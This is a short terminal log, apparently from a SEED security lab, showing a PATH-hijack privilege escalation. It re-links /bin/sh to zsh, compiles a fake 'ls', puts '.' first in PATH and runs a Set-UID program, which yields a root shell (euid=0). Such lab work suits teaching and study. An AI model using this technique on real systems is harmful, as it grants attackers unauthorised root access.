 [09/02/20]seed@VM:~$ sudo ln -sf /bin/zsh /bin/sh
[09/02/20]seed@VM:~$ gcc ls.c -o ls
[09/02/20]seed@VM:~$ export PATH=.:$PATH
[09/02/20]seed@VM:~$ echo $PATH
.:/home/seed/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:.:/snap/bin:/usr/lib/jvm/java-8-ora
cle/bin:/usr/lib/jvm/java-8-oracle/db/bin:/usr/lib/jvm/java-8-oracle/jre/bin:/home/seed/android/android-sdk-linux/tools:/home/seed/android/an
droid-sdk-linux/platform-tools:/home/seed/android/android-ndk/android-ndk-r8d:/home/seed/.local/bin
[09/02/20]seed@VM:~$ lab1.out
#
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
#